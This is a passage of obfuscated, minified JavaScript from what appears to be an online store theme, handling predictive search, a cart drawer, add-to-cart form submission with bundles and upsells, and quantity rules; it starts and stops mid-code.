_0x19d94d=_0x306839;this[_0x19d94d(513)][_0x19d94d(598)](_0x19d94d(481),"true")},1e3)}[a0_0x1d1716(729)](_0x353296){const _0x24e245=a0_0x1d1716;this.predictiveSearchResults.innerHTML=_0x353296,this[_0x24e245(598)](_0x24e245(549),!0),this[_0x24e245(367)](),this[_0x24e245(916)]()}setLiveRegionResults(){const _0x2ac121=a0_0x1d1716;this[_0x2ac121(287)](_0x2ac121(546)),this[_0x2ac121(334)](this[_0x2ac121(439)](_0x2ac121(374)).textContent)}[a0_0x1d1716(847)](){const _0x4c7b03=a0_0x1d1716;return this[_0x4c7b03(759)]=window.innerHeight-document[_0x4c7b03(439)](_0x4c7b03(861)).getBoundingClientRect()[_0x4c7b03(650)],this[_0x4c7b03(759)]}[a0_0x1d1716(916)](){const _0x399dca=a0_0x1d1716;this[_0x399dca(436)][_0x399dca(810)].maxHeight=this.resultsMaxHeight||this[_0x399dca(847)]()+"px",this.setAttribute(_0x399dca(916),!0),this[_0x399dca(915)].setAttribute(_0x399dca(864),!0),this[_0x399dca(544)]=!0}[a0_0x1d1716(565)](_0x67a675=!1){const _0x3c90c6=a0_0x1d1716;this[_0x3c90c6(526)](_0x67a675),this[_0x3c90c6(544)]=!1}[a0_0x1d1716(526)](_0x16e819=!1){const _0x14ea32=a0_0x1d1716;_0x16e819&&(this[_0x14ea32(915)].value="",this[_0x14ea32(287)](_0x14ea32(549)));const _0x4438d1=this[_0x14ea32(439)](_0x14ea32(350));_0x4438d1&&_0x4438d1[_0x14ea32(598)]("aria-selected",!1),this[_0x14ea32(915)].setAttribute(_0x14ea32(420),""),this[_0x14ea32(287)](_0x14ea32(546)),this.removeAttribute(_0x14ea32(916)),this[_0x14ea32(915)].setAttribute(_0x14ea32(864),!1),this[_0x14ea32(759)]=!1,this.predictiveSearchResults[_0x14ea32(287)](_0x14ea32(810))}}customElements[a0_0x1d1716(222)]("predictive-search",PredictiveSearch);const defMed=a0_0x1d1716(530)+a0_0x1d1716(672)+"er";class CartDrawer extends HTMLElement{constructor(){const _0x265413=a0_0x1d1716;super(),this[_0x265413(809)]=this[_0x265413(925)](),this.checkForClear(),this.addEventListener("keyup",_0x52c9c1=>_0x52c9c1.code===_0x265413(453)&&this[_0x265413(565)]()),this[_0x265413(439)](_0x265413(802))[_0x265413(283)](_0x265413(883),this[_0x265413(565)][_0x265413(427)](this)),this[_0x265413(607)]()}[a0_0x1d1716(607)](){const _0x2886db=a0_0x1d1716,_0x3f0d7=document[_0x2886db(439)](_0x2886db(776)),_0x2f36e3=_0x3f0d7[_0x2886db(780)](_0x2886db(719));_0x3f0d7.setAttribute(_0x2886db(511),"button"),_0x3f0d7[_0x2886db(598)](_0x2886db(834),"dialog"),_0x3f0d7.addEventListener(_0x2886db(883),_0x5a8cf3=>{_0x5a8cf3[_0x2886db(529)](),this.open(_0x3f0d7)}),this[_0x2886db(245)]=_0x2f36e3[_0x2886db(439)]("form")[_0x2886db(395)][this[_0x2886db(395)].type],_0x3f0d7[_0x2886db(283)]("keydown",_0xdd0202=>{const _0x19e874=_0x2886db;_0xdd0202[_0x19e874(179)].toUpperCase()===_0x19e874(270)&&(_0xdd0202[_0x19e874(529)](),this[_0x19e874(916)](_0x3f0d7))})}[a0_0x1d1716(916)](_0x597479){const _0x1bfcea=a0_0x1d1716;_0x597479&&this[_0x1bfcea(606)](_0x597479);const _0x1ebeed=this[_0x1bfcea(439)](_0x1bfcea(421));_0x1ebeed&&!_0x1ebeed.hasAttribute(_0x1bfcea(511))&&this.setSummaryAccessibility(_0x1ebeed),setTimeout(()=>{const _0x2f71a7=_0x1bfcea;this[_0x2f71a7(479)].add(_0x2f71a7(396),_0x2f71a7(846))}),this[_0x1bfcea(283)](_0x1bfcea(940),()=>{const _0x15ab56=_0x1bfcea,_0x38b2eb=this[_0x15ab56(479)][_0x15ab56(464)]("is-empty")?this[_0x15ab56(439)](_0x15ab56(824)):document.getElementById(_0x15ab56(510)),_0x2b178c=this.querySelector(".drawer__inner")||this[_0x15ab56(439)](".drawer__close");trapFocus(_0x38b2eb,_0x2b178c)},{once:!0}),document.body[_0x1bfcea(479)][_0x1bfcea(443)](_0x1bfcea(570));const _0x532a7a=this[_0x1bfcea(439)]("countdown-timer");_0x532a7a&&_0x532a7a[_0x1bfcea(557)]()}[a0_0x1d1716(565)](){const _0x569491=a0_0x1d1716;this[_0x569491(479)][_0x569491(856)](_0x569491(846)),removeTrapFocus(this[_0x569491(753)]),document[_0x569491(301)][_0x569491(479)][_0x569491(856)](_0x569491(570))}[a0_0x1d1716(925)](){const _0xeaef2b=a0_0x1d1716,_0xc941f9=this.querySelectorAll(_0xeaef2b(872)),_0x48001e=[];return _0xc941f9[_0xeaef2b(770)](_0x3785d3=>{const _0x11f639=_0xeaef2b;_0x3785d3[_0x11f639(395)][_0x11f639(323)]&&_0x48001e[_0x11f639(263)](_0x3785d3[_0x11f639(395)].handle)}),_0x48001e}oneNonUpellRemaining(){const _0x45dcad=a0_0x1d1716,_0xad0cc4=this[_0x45dcad(473)](_0x45dcad(673));let _0xee4aaa=0;return _0xad0cc4.forEach(_0x71d1d1=>{const _0x2cc1ec=_0x45dcad;this[_0x2cc1ec(809)][_0x2cc1ec(770)](_0x42841f=>{const _0x14b780=_0x2cc1ec;_0x71d1d1.classList.contains(_0x14b780(213)+_0x42841f)&&_0xee4aaa++})}),_0xad0cc4[_0x45dcad(538)]-_0xee4aaa<=1}[a0_0x1d1716(525)](){const _0x1f7728=a0_0x1d1716,_0x5ac2f7=this[_0x1f7728(416)]();this[_0x1f7728(473)](_0x1f7728(599))[_0x1f7728(770)](_0x48360f=>{const _0x16e36a=_0x1f7728;_0x5ac2f7?_0x48360f.clearCart=!0:_0x48360f[_0x16e36a(365)]=!1})}[a0_0x1d1716(478)](_0x3aeeee){const _0x56d17e=a0_0x1d1716;_0x3aeeee[_0x56d17e(598)](_0x56d17e(511),"button"),_0x3aeeee.setAttribute(_0x56d17e(864),"false"),_0x3aeeee[_0x56d17e(763)].getAttribute("id")&&_0x3aeeee[_0x56d17e(598)](_0x56d17e(904),_0x3aeeee[_0x56d17e(763)].id),_0x3aeeee[_0x56d17e(283)](_0x56d17e(883),_0x198d61=>{const _0x1dd66e=_0x56d17e;_0x198d61.currentTarget[_0x1dd66e(598)](_0x1dd66e(864),!_0x198d61[_0x1dd66e(153)].closest(_0x1dd66e(842))[_0x1dd66e(642)]("open"))}),_0x3aeeee[_0x56d17e(957)].addEventListener(_0x56d17e(545),onKeyUpEscape)}[a0_0x1d1716(580)](_0x22b0c2,_0x5a134d=!1){const _0x5e6963=a0_0x1d1716;this.querySelector(_0x5e6963(697))[_0x5e6963(479)][_0x5e6963(464)](_0x5e6963(352))&&this[_0x5e6963(439)](".drawer__inner").classList.remove(_0x5e6963(352)),this[_0x5e6963(347)]=_0x22b0c2.id,this.getSectionsToRender()[_0x5e6963(770)](_0x1f4006=>{const _0x335ad1=_0x5e6963,_0x288b7d=_0x1f4006[_0x335ad1(869)]?document.querySelector(_0x1f4006.selector):document.getElementById(_0x1f4006.id);_0x288b7d.innerHTML=this.getSectionInnerHTML(_0x22b0c2[_0x335ad1(522)][_0x1f4006.id],_0x1f4006.selector)}),this[_0x5e6963(525)]();const _0x18eb66=this.querySelector(_0x5e6963(509));_0x18eb66&&_0x18eb66[_0x5e6963(557)]();let _0x4c1d3f=[],_0x37ffc6=[];this[_0x5e6963(473)](_0x5e6963(747))[_0x5e6963(770)](_0xc2fce=>{const _0x273f69=_0x5e6963;_0xc2fce[_0x273f69(477)]()&&(this[_0x273f69(439)](_0x273f69(435)+_0xc2fce.dataset[_0x273f69(323)])?_0xc2fce.dataset[_0x273f69(613)]===_0x273f69(575)&&_0x37ffc6[_0x273f69(263)](_0xc2fce):_0xc2fce[_0x273f69(395)][_0x273f69(613)]===_0x273f69(813)&&_0x4c1d3f[_0x273f69(263)](_0xc2fce))}),_0x37ffc6.length>0?_0x37ffc6[0][_0x5e6963(518)]():_0x4c1d3f[_0x5e6963(538)]>0&&_0x4c1d3f[0][_0x5e6963(703)](),setTimeout(()=>{const _0x4fedb8=_0x5e6963;this[_0x4fedb8(439)](_0x4fedb8(802)).addEventListener(_0x4fedb8(883),this[_0x4fedb8(565)][_0x4fedb8(427)](this)),!_0x5a134d&&this[_0x4fedb8(916)]()})}[a0_0x1d1716(923)](_0x2ce2d7,_0x1f3e06=a0_0x1d1716(644)){const _0x1b9888=a0_0x1d1716;let _0x54cf4c=new DOMParser().parseFromString(_0x2ce2d7,_0x1b9888(806)).querySelector(_0x1f3e06);return _0x1f3e06===_0x1b9888(172)&&fixParsedHtml(this,_0x54cf4c),_0x54cf4c[_0x1b9888(877)]}[a0_0x1d1716(765)](){const _0x2c128f=a0_0x1d1716;return[{id:_0x2c128f(502),selector:_0x2c128f(172)},{id:_0x2c128f(612)}]}[a0_0x1d1716(208)](_0x4e48f0,_0x56f62f=a0_0x1d1716(644)){const _0x3772d1=a0_0x1d1716;return new DOMParser().parseFromString(_0x4e48f0,"text/html")[_0x3772d1(439)](_0x56f62f)}[a0_0x1d1716(606)](_0x640c23){const _0x3e3368=a0_0x1d1716;this[_0x3e3368(753)]=_0x640c23}}customElements[a0_0x1d1716(222)](a0_0x1d1716(502),CartDrawer);class CartDrawerItems extends CartItems{constructor(){const _0x1454c5=a0_0x1d1716;super(),this[_0x1454c5(629)]=document[_0x1454c5(439)](_0x1454c5(502))}[a0_0x1d1716(923)](_0x322419,_0x52fb41){const _0x43b232=a0_0x1d1716;let _0x255068=new DOMParser()[_0x43b232(415)](_0x322419,_0x43b232(806)).querySelector(_0x52fb41);return _0x52fb41===_0x43b232(697)&&fixParsedHtml(this[_0x43b232(629)],_0x255068),_0x255068[_0x43b232(877)]}[a0_0x1d1716(765)](){const _0x24ab1c=a0_0x1d1716;return[{id:"CartDrawer",section:_0x24ab1c(502),selector:_0x24ab1c(697)},{id:"cart-icon-bubble",section:_0x24ab1c(612),selector:_0x24ab1c(644)}]}}customElements[a0_0x1d1716(222)](a0_0x1d1716(280),CartDrawerItems);function fixParsedHtml(_0xef43e2,_0x263891){const _0x15186d=a0_0x1d1716,_0x1a1c00=_0x263891.querySelector(".cart-timer");_0x1a1c00&&(oldTimer=_0xef43e2[_0x15186d(439)](".cart-timer"),oldTimer&&(_0x1a1c00[_0x15186d(877)]=oldTimer[_0x15186d(877)]));const _0x3f8000=_0xef43e2[_0x15186d(473)](_0x15186d(872));let _0x3bfa9c=_0x263891.querySelectorAll(_0x15186d(872));_0x3f8000[_0x15186d(770)]((_0x170e71,_0x7e6712)=>{const _0x509799=_0x15186d;if(_0x170e71[_0x509799(155)][_0x509799(772)]()===_0x509799(939)&&(_0x3bfa9c[_0x7e6712].dataset[_0x509799(613)]=_0x170e71[_0x509799(395)].selected),_0x3bfa9c[_0x7e6712].dataset.id=_0x170e71[_0x509799(395)].id,_0x3bfa9c[_0x7e6712][_0x509799(439)](_0x509799(710))[_0x509799(260)]=_0x170e71.querySelector(_0x509799(710))[_0x509799(260)],_0x3bfa9c[_0x7e6712][_0x509799(439)](_0x509799(329))&&(_0x3bfa9c[_0x7e6712][_0x509799(439)](_0x509799(329))[_0x509799(784)]=_0x170e71[_0x509799(439)](_0x509799(329))[_0x509799(784)]),_0x3bfa9c[_0x7e6712][_0x509799(439)](".upsell__variant-picker")){const _0x20a35c=_0x170e71[_0x509799(473)](_0x509799(454));_0x3bfa9c[_0x7e6712][_0x509799(473)](_0x509799(454))[_0x509799(770)]((_0x24c755,_0xd1d2d4)=>{const _0x2d588b=_0x509799;_0x24c755.value=_0x20a35c[_0xd1d2d4].value,_0x24c755.querySelectorAll(_0x2d588b(666))[_0x2d588b(770)](_0xf2528b=>{const _0x534d65=_0x2d588b;_0xf2528b[_0x534d65(287)](_0x534d65(613)),_0xf2528b[_0x534d65(260)]===_0x20a35c[_0xd1d2d4].value[_0x534d65(553)]()&&_0xf2528b[_0x534d65(598)](_0x534d65(613),"")})})}if(_0x170e71.dataset[_0x509799(467)]===_0x509799(813)){var _0x390fa6=_0x3bfa9c[_0x7e6712][_0x509799(439)](_0x509799(452)),_0x2d4d3f=_0x170e71[_0x509799(439)](_0x509799(452));_0x390fa6&&_0x2d4d3f&&(_0x390fa6[_0x509799(877)]=_0x2d4d3f.innerHTML)}})}!customElements[a0_0x1d1716(292)](a0_0x1d1716(295))&&customElements[a0_0x1d1716(222)](a0_0x1d1716(295),class extends HTMLElement{constructor(){const _0x3022cd=a0_0x1d1716;super(),this[_0x3022cd(652)]=this[_0x3022cd(439)](_0x3022cd(652)),this[_0x3022cd(652)][_0x3022cd(283)](_0x3022cd(484),this[_0x3022cd(303)].bind(this)),this[_0x3022cd(321)]=this.form[_0x3022cd(439)](_0x3022cd(456)),this[_0x3022cd(321)][_0x3022cd(236)]=!1,this.isMain=this[_0x3022cd(479)][_0x3022cd(464)](_0x3022cd(241)),this[_0x3022cd(503)]=this.isMain?document[_0x3022cd(473)](_0x3022cd(450)):[],this[_0x3022cd(430)]=this[_0x3022cd(321)][_0x3022cd(395)].skipCart==="true",this[_0x3022cd(655)]=document[_0x3022cd(439)](_0x3022cd(502))||document[_0x3022cd(439)]("cart-notification"),this[_0x3022cd(924)]=this.dataset.isCartUpsell===_0x3022cd(813),this[_0x3022cd(218)]=this.querySelector('[type="submit"]'),document.querySelector(_0x3022cd(502))&&(this.submitButton[_0x3022cd(598)]("aria-haspopup",_0x3022cd(596)),this.hasDrawer=!0),this.loadingSpinner=this[_0x3022cd(218)][_0x3022cd(439)](".loading-overlay__spinner"),this[_0x3022cd(796)]=document[_0x3022cd(341)](_0x3022cd(198)+this[_0x3022cd(395)][_0x3022cd(766)]),this[_0x3022cd(336)]=document[_0x3022cd(341)](_0x3022cd(278)+this[_0x3022cd(395)].section),this[_0x3022cd(165)]=document.getElementById(_0x3022cd(203)+this.dataset[_0x3022cd(766)]),this[_0x3022cd(250)]=document[_0x3022cd(341)](_0x3022cd(291)+this[_0x3022cd(395)].section),this.customFields=document.querySelectorAll("[id^='CustomField-"+this.dataset.section+_0x3022cd(424)),this[_0x3022cd(463)]=document.getElementById("quantity-gifts-"+this[_0x3022cd(395)][_0x3022cd(766)]),this.upsells=document[_0x3022cd(473)](".product-info-upsell-"+this[_0x3022cd(395)].section),this.mainBundleItems=document[_0x3022cd(473)](".main-offer-item-"+this[_0x3022cd(395)].section),this[_0x3022cd(489)]=this[_0x3022cd(652)][_0x3022cd(439)](_0x3022cd(527))}[a0_0x1d1716(303)](_0x1f671b){const _0x333b48=a0_0x1d1716;let _0x306f6e=null,_0x41b14e=!1;if(_0x1f671b&&(_0x1f671b[_0x333b48(529)](),_0x1f671b.currentTarget[_0x333b48(479)].contains(_0x333b48(297))&&(_0x306f6e=_0x1f671b.currentTarget,_0x306f6e[_0x333b48(479)][_0x333b48(443)](_0x333b48(546))),_0x1f671b.currentTarget[_0x333b48(395)][_0x333b48(685)]===_0x333b48(813)&&(_0x41b14e=!0)),this[_0x333b48(218)].getAttribute(_0x333b48(490))===_0x333b48(813))return;this[_0x333b48(605)](),this.submitButton[_0x333b48(598)](_0x333b48(490),!0),_0x306f6e||(this[_0x333b48(218)][_0x333b48(479)].add(_0x333b48(546)),this[_0x333b48(680)]&&this.loadingSpinner.classList[_0x333b48(856)](_0x333b48(296))),this[_0x333b48(503)][_0x333b48(770)](_0x2d39cc=>{const _0x49ffe3=_0x333b48;_0x2d39cc[_0x49ffe3(598)](_0x49ffe3(236),"")});let _0x1cd3e2=!1;if(this[_0x333b48(489)]&&!this[_0x333b48(193)]){this[_0x333b48(489)][_0x333b48(877)]="";let _0x569bfd="",_0x33bdb4=[];if(this[_0x333b48(762)]&&!this[_0x333b48(924)]&&!this[_0x333b48(430)]&&this[_0x333b48(655)][_0x333b48(473)]('cart-drawer-upsell[data-toggle="true"], cart-drawer-gift')[_0x333b48(770)](_0x43e93a=>{const _0x1bba18=_0x333b48;_0x43e93a[_0x1bba18(395)].selected==="true"&&!this.cart[_0x1bba18(439)](_0x1bba18(435)+_0x43e93a[_0x1bba18(395)][_0x1bba18(323)])&&_0x33bdb4.unshift(_0x43e93a[_0x1bba18(395)].id)}),this.bundleDeals){_0x1cd3e2=!0;for(let _0x3ca2cd=0;_0x3ca2cd<_0x33bdb4.length;_0x3ca2cd++)_0x569bfd+=_0x333b48(617)+_0x3ca2cd+_0x333b48(615)+_0x3ca2cd+_0x333b48(187)+_0x33bdb4[_0x3ca2cd]+'">';let _0x3b8afc=_0x33bdb4[_0x333b48(538)];for(let _0x3d1874=0;_0x3d1874<this.bundleDeals[_0x333b48(361)][_0x333b48(538)];_0x3d1874++){const _0xbea73e=this[_0x333b48(796)].formVariants[_0x3d1874];_0x569bfd+=_0x333b48(617)+(_0x3d1874+_0x3b8afc)+_0x333b48(736)+_0xbea73e[_0x333b48(863)]+_0x333b48(438)+(_0x3d1874+_0x3b8afc)+'][id]" value="'+_0xbea73e.id+'">'}this[_0x333b48(489)].innerHTML=_0x569bfd}else{let _0x5a4def=[];this[_0x333b48(463)]&&this.quantityGifts.unlockedItems[_0x333b48(538)]>0&&(_0x33bdb4=[..._0x33bdb4,...this.quantityGifts[_0x333b48(636)]]);for(let _0x57bbfb=this[_0x333b48(711)][_0x333b48(538)]-1;_0x57bbfb>=0;_0x57bbfb--)this[_0x333b48(711)][_0x57bbfb][_0x333b48(395)][_0x333b48(613)]===_0x333b48(813)&&_0x33bdb4[_0x333b48(263)](this[_0x333b48(711)][_0x57bbfb][_0x333b48(395)].id);if(this[_0x333b48(803)][_0x333b48(538)]===0){if(this[_0x333b48(165)]&&this.quantityBreaks.formVariants[_0x333b48(538)]>0)_0x33bdb4=[..._0x33bdb4,...this[_0x333b48(165)][_0x333b48(361)]],_0x5a4def=[...this[_0x333b48(165)].formVariants];else if(_0x33bdb4.length>0&&(!this[_0x333b48(165)]||this.quantityBreaks[_0x333b48(361)][_0x333b48(538)]===0)){let _0x5878a8=1;this.quantityBreaks?_0x5878a8=this[_0x333b48(165)][_0x333b48(425)]:this[_0x333b48(250)]&&(_0x5878a8=parseInt(this[_0x333b48(250)][_0x333b48(439)](".quantity__input")[_0x333b48(260)]));for(let _0x8a219c=0;_0x8a219c<_0x5878a8;_0x8a219c++)_0x33bdb4.push(this[_0x333b48(321)][_0x333b48(260)]);_0x5a4def=[this[_0x333b48(321)][_0x333b48(260)]]}}for(let _0x7d1a40=this[_0x333b48(803)].length-1;_0x7d1a40>=0;_0x7d1a40--)_0x33bdb4[_0x333b48(263)](this[_0x333b48(803)][_0x7d1a40][_0x333b48(395)].id),_0x5a4def.push(this.mainBundleItems[_0x7d1a40][_0x333b48(395)].id);if(_0x33bdb4[_0x333b48(538)]>0){_0x1cd3e2=!0;const _0x58aa26=[];for(let _0x5489c9=0;_0x5489c9<_0x33bdb4[_0x333b48(538)];_0x5489c9++){const _0x52986a=_0x33bdb4[_0x5489c9],_0xd030ae=_0x58aa26[_0x333b48(496)](_0xaa22cc=>_0xaa22cc.id===_0x52986a);_0xd030ae<0?_0x58aa26[_0x333b48(263)]({id:_0x52986a,quantity:1}):_0x58aa26[_0xd030ae].quantity+=1}let _0x396b87=[];this[_0x333b48(279)][_0x333b48(770)](_0x44af65=>{const _0x1a35b7=_0x333b48;_0x396b87.push({fieldName:_0x44af65[_0x1a35b7(288)],value:_0x44af65[_0x1a35b7(903)]})}),this[_0x333b48(479)].contains("main-product-form")&&(this[_0x333b48(608)]=this[_0x333b48(439)](_0x333b48(507))||this[_0x333b48(439)](_0x333b48(930))||document[_0x333b48(439)](_0x333b48(176)),this[_0x333b48(860)]=this[_0x333b48(439)](_0x333b48(458)),this.uploadFileInput=document[_0x333b48(439)](_0x333b48(868)),this[_0x333b48(929)]||(this.uploadFileInput=document[_0x333b48(439)](_0x333b48(733))));for(let _0x4145a1=0;_0x4145a1<_0x58aa26[_0x333b48(538)];_0x4145a1++){const _0x35cf54=_0x58aa26[_0x4145a1];if(_0x569bfd+='<input type="hidden" name="items['+_0x4145a1+'][quantity]" value="'+_0x35cf54[_0x333b48(863)]+_0x333b48(438)+_0x4145a1+_0x333b48(187)+_0x35cf54.id+'">',_0x5a4def[_0x333b48(528)](_0x35cf54.id)&&(_0x396b87.forEach(_0xb684c3=>{const _0x13103c=_0x333b48;_0x569bfd+=_0x13103c(617)+_0x4145a1+"][properties]["+_0xb684c3[_0x13103c(288)]+_0x13103c(907)+_0xb684c3[_0x13103c(260)]+'">'}),this.sellingPlanInput&&typeof this[_0x333b48(608)][_0x333b48(260)]===_0x333b48(157)&&this[_0x333b48(608)].value[_0x333b48(538)]>0&&(_0x569bfd+=_0x333b48(617)+_0x4145a1+_0x333b48(665)+this.sellingPlanInput[_0x333b48(260)]+'">'),this[_0x333b48(860)]&&this[_0x333b48(860)][_0x333b48(473)](_0x333b48(740))[_0x333b48(770)](_0xcf338=>{const _0x1343fd=_0x333b48;let _0x5d7ab3=_0xcf338.name[_0x1343fd(410)](/properties\[(.*?)\]/)[1];_0x569bfd+=_0x1343fd(617)+_0x4145a1+_0x1343fd(381)+_0x5d7ab3+']" value="'+_0xcf338[_0x1343fd(260)]+'">'}),this.uploadFileInput)){let _0x15723d=this[_0x333b48(929)][_0x333b48(304)].match(/properties\[(.*?)\]/)[1];_0x569bfd+=_0x333b48(617)+_0x4145a1+"][properties]["+_0x15723d+']" value="'+this.uploadFileInput.value+'">'}}this[_0x333b48(489)][_0x333b48(877)]=_0x569bfd}}}var _0x8ea763=fetchConfig(_0x333b48(769));_0x8ea763.headers[_0x333b48(948)]=_0x333b48(866),delete _0x8ea763[_0x333b48(737)]["Content-Type"];var _0x5e25a9=new FormData(this.form);if(this.ref&&(_0x1cd3e2=!0),this[_0x333b48(655)]&&(_0x5e25a9[_0x333b48(411)](_0x333b48(522),this[_0x333b48(655)][_0x333b48(765)]().map(_0x5c6456=>_0x5c6456.id)),_0x5e25a9[_0x333b48(411)](_0x333b48(635),window[_0x333b48(779)][_0x333b48(305)]),this[_0x333b48(655)][_0x333b48(606)](document.activeElement)),_0x1cd3e2){const _0x16be65=this[_0x333b48(395)].options?this[_0x333b48(395)][_0x333b48(771)][_0x333b48(386)](","):[],_0x4689e1=["id",_0x333b48(863),..._0x16be65];for(let _0x322ce3=0;_0x322ce3<_0x4689e1[_0x333b48(538)];_0x322ce3++)_0x5e25a9.delete(_0x4689e1[_0x322ce3])}_0x8ea763[_0x333b48(301)]=_0x5e25a9,fetch(""+routes[_0x333b48(447)],_0x8ea763)[_0x333b48(402)](_0x6edd21=>_0x6edd21[_0x333b48(373)]()).then(_0x1cdd31=>{const _0x83afa6=_0x333b48;if(_0x1cdd31[_0x83afa6(357)]){this.handleErrorMessage(_0x1cdd31[_0x83afa6(590)]);const _0x1b655a=this[_0x83afa6(218)].querySelector(_0x83afa6(319));if(!_0x1b655a)return;this[_0x83afa6(218)].setAttribute(_0x83afa6(490),!0),this[_0x83afa6(218)].querySelector(_0x83afa6(713)).classList[_0x83afa6(443)](_0x83afa6(296)),_0x1b655a[_0x83afa6(479)][_0x83afa6(856)](_0x83afa6(296)),this[_0x83afa6(602)]=!0;return}else if(this.skipCart||_0x41b14e){window.location=_0x83afa6(675);return}else if(!this[_0x83afa6(655)]){window.location=window[_0x83afa6(639)][_0x83afa6(556)];return}this.error||publish(PUB_SUB_EVENTS[_0x83afa6(568)],{source:_0x83afa6(295)}),this[_0x83afa6(602)]=!1;const _0x10dedd=this[_0x83afa6(780)]("quick-add-modal");_0x10dedd?(document.body[_0x83afa6(283)](_0x83afa6(340),()=>{setTimeout(()=>{const _0x36aa63=a0_0x2c51;this[_0x36aa63(655)][_0x36aa63(580)](_0x1cdd31,this[_0x36aa63(924)])})},{once:!0}),_0x10dedd[_0x83afa6(955)](!0)):this[_0x83afa6(655)][_0x83afa6(580)](_0x1cdd31,this[_0x83afa6(924)])})[_0x333b48(678)](_0x49ebed=>{console[_0x333b48(602)](_0x49ebed)}).finally(()=>{const _0x252a42=_0x333b48;_0x306f6e?_0x306f6e.classList[_0x252a42(856)](_0x252a42(546)):(this[_0x252a42(218)].classList[_0x252a42(856)](_0x252a42(546)),this[_0x252a42(680)]&&this[_0x252a42(680)][_0x252a42(479)][_0x252a42(443)]("hidden")),this.additionalAtcButtons.forEach(_0x20d8d0=>{const _0x40d5c1=_0x252a42;_0x20d8d0[_0x40d5c1(287)](_0x40d5c1(236))}),this[_0x252a42(655)]&&this.cart.classList.contains(_0x252a42(352))&&this[_0x252a42(655)].classList[_0x252a42(856)]("is-empty"),this[_0x252a42(602)]||this[_0x252a42(218)][_0x252a42(287)]("aria-disabled")})}[a0_0x1d1716(605)](_0x1f0f9d=!1){const _0x2d8041=a0_0x1d1716;this[_0x2d8041(660)]=this[_0x2d8041(660)]||this.querySelector(_0x2d8041(723)),this[_0x2d8041(660)]&&(this[_0x2d8041(630)]=this[_0x2d8041(630)]||this[_0x2d8041(660)][_0x2d8041(439)](_0x2d8041(785)),this[_0x2d8041(660)][_0x2d8041(492)](_0x2d8041(296),!_0x1f0f9d),_0x1f0f9d&&(this[_0x2d8041(630)].textContent=_0x1f0f9d))}}),!customElements[a0_0x1d1716(292)](a0_0x1d1716(184))&&customElements[a0_0x1d1716(222)](a0_0x1d1716(184),class extends HTMLElement{constructor(){const _0xdeccc=a0_0x1d1716;super(),this[_0xdeccc(934)]=document[_0xdeccc(439)]("["+defMed+"]"),this[_0xdeccc(915)]=this[_0xdeccc(439)](_0xdeccc(720)),this[_0xdeccc(648)]=this[_0xdeccc(439)](_0xdeccc(465)),this[_0xdeccc(419)]=this[_0xdeccc(439)](_0xdeccc(413)),this[_0xdeccc(218)]=this[_0xdeccc(439)](_0xdeccc(455)),this[_0xdeccc(652)]=this[_0xdeccc(439)](_0xdeccc(197)+this[_0xdeccc(395)][_0xdeccc(766)]),this[_0xdeccc(501)]=this.dataset[_0xdeccc(491)]!==null}cartUpdateUnsubscriber=void 0;variantChangeUnsubscriber=void 0;connectedCallback(){const _0x2e2334=a0_0x1d1716;this[_0x2e2334(915)]&&(this[_0x2e2334(749)]=this[_0x2e2334(439)](".product-form__quantity"),this[_0x2e2334(749)]&&(this.setQuantityBoundries(),!this[_0x2e2334(395)].originalSection&&(this[_0x2e2334(200)]=subscribe(PUB_SUB_EVENTS[_0x2e2334(568)],this.fetchQuantityRules[_0x2e2334(427)](this))),this[_0x2e2334(896)]=subscribe(PUB_SUB_EVENTS[_0x2e2334(312)],_0x3280c6=>{const _0x398c29=_0x2e2334,_0x3cdc92=this[_0x398c29(395)][_0x398c29(862)]?this[_0x398c29(395)][_0x398c29(862)]:this[_0x398c29(395)][_0x398c29(766)];_0x3280c6[_0x398c29(282)].sectionId===_0x3cdc92&&(this[_0x398c29(621)](_0x3280c6[_0x398c29(282)][_0x398c29(175)],_0x3280c6[_0x398c29(282)][_0x398c29(681)]),this.setQuantityBoundries())}),this[_0x2e2334(652)]&&(!this[_0x2e2334(934)]||!this[_0x2e2334(934)].src||!this.deferredMedia.src[_0x2e2334(528)](_0x2e2334(874)))&&(this[_0x2e2334(652)][_0x2e2334(193)]=!0)))}[a0_0x1d1716(543)](){const _0x2134fb=a0_0x1d1716;this[_0x2134fb(200)]&&this[_0x2134fb(200)](),this[_0x2134fb(896)]&&this[_0x2134fb(896)]()}[a0_0x1d1716(640)](){const _0x236df6=a0_0x1d1716,_0x3f81ef={cartQuantity:this[_0x236df6(915)][_0x236df6(395)][_0x236df6(221)]?parseInt(this[_0x236df6(915)].dataset.cartQuantity):0,min:this[_0x236df6(915)][_0x236df6(395)][_0x236df6(827)]?parseInt(this.input.dataset[_0x236df6(827)]):1,max:this.input[_0x236df6(395)][_0x236df6(204)]?parseInt(this[_0x236df6(915)][_0x236df6(395)][_0x236df6(204)]):null,step:this[_0x236df6(915)][_0x236df6(356)]?parseInt(this[_0x236df6(915)][_0x236df6(356)]):1};let _0x256e11=_0x3f81ef[_0x236df6(827)];const _0xc3d4a1=_0x3f81ef.max===null?_0x3f81ef[_0x236df6(204)]:_0x3f81ef.max-_0x3f81ef[_0x236df6(221)];_0xc3d4a1!==null&&(_0x256e11=Math[_0x236df6(827)](_0x256e11,_0xc3d4a1)),_0x3f81ef[_0x236df6(221)]>=_0x3f81ef[_0x236df6(827)]&&(_0x256e11=Math[_0x236df6(827)](_0x256e11,_0x3f81ef.step)),this[_0x236df6(915)][_0x236df6(827)]=_0x256e11,this.input.max=_0xc3d4a1,this[_0x236df6(915)].value=_0x256e11,publish(PUB_SUB_EVENTS.quantityUpdate,void 0)}initShareLinks(){const _0x24cc27=a0_0x1d1716;this[_0x24cc27(439)](_0x24cc27(708))||(this[_0x24cc27(688)]=!0)}[a0_0x1d1716(853)](){const _0x388853=a0_0x1d1716;!this.currentVariant||!this[_0x388853(648)][_0x388853(260)]||(this.querySelector(_0x388853(387))[_0x388853(479)][_0x388853(856)]("hidden"),fetch(this[_0x388853(395)][_0x388853(491)]+_0x388853(494)+this[_0x388853(648)].value+_0x388853(434)+this[_0x388853(395)][_0x388853(766)])[_0x388853(402)](_0x1b9b4d=>_0x1b9b4d[_0x388853(462)]()).then(_0x27f37d=>{const _0x309e82=_0x388853,_0x5a8cd1=new DOMParser()[_0x309e82(415)](_0x27f37d,_0x309e82(806));this[_0x309e82(621)](this[_0x309e82(395)][_0x309e82(766)],_0x5a8cd1),this[_0x309e82(640)]()}).catch(_0x329e35=>{console[_0x388853(602)](_0x329e35)})[_0x388853(390)](()=>{const _0x543c8e=_0x388853;this.querySelector(_0x543c8e(387))[_0x543c8e(479)].add(_0x543c8e(296))}))}[a0_0x1d1716(621)](_0x361fb7,_0xb7f854){const 